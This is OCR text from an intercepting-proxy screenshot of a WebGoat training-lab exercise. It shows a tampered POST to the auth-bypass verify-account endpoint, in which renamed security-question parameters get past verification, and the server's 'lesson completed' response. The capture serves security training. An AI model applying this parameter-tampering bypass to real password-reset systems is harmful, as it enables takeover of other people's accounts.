 1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 90
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=wBIpO0MeuBM_VIYutnj3-UrGfeRc0ify36mGjgWu
19 Connection: keep-alive
20
21 secQuestiona0=abz&secQuestiona1=xyz&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 11 Apr 2025 19:32:23 GMT
8 Content-Length: 246
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congrats, you have successfully verified the account without actuall
y verifying it. You can now change your password!",
13 "output":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }
Inspe
Reque
Reque
Reque
Reque
Reque
Respo